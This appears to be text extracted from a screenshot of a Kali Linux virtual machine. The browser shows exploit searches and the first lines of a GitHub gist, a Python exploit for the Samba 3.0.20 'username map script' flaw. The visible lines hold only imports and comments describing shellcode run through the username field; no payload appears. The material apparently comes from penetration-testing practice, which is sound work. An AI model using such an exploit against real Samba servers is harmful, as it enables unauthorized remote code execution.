 Activities
VirtualBox Machine
Jun 19 18:37
97 %
Kali Linux (Root Setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:07
smb 3.0.20 exploit - Goog
Samba 3.0.20 < 3.0.25rc3
site:github.com smb 3.0.2
samba-usermap-exploit.p
https://gist.github.com/joenorton8014/19aaa00e0088738fc429cff2669b9851
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GitHub Gist
Search...
All gists Back to GitHub
Sign in Sign up
Instantly share code, notes, and snippets.
joenorton8014 / samba-usermap-exploit.py
Star 15
Fork 12
Created 6 years ago
Code
Revisions 1
Stars 15
Forks 12
Embed
<script src="https://g
Download ZIP
samba-usermap-exploit.py
Raw
1 #!/usr/bin/python
2
3 from smb.SMBConnection import SMBConnection
4 import random, string
5 from smb import smb_structs
6 smb_structs.SUPPORT_SMB2 = False
7 import sys
8
9
10 # Just a python version of a very simple Samba exploit.
11 # It doesn't have to be pretty because the shellcode is executed
12 # in the username field.
13
14 # Based off this Metasploit module - https://www.exploit-db.com/exploits/16320/
15
16 # Configured SMB connection options with info from here:
17 # https://pythonhosted.org/pysmb/api/smb_SMBConnection.html
18
64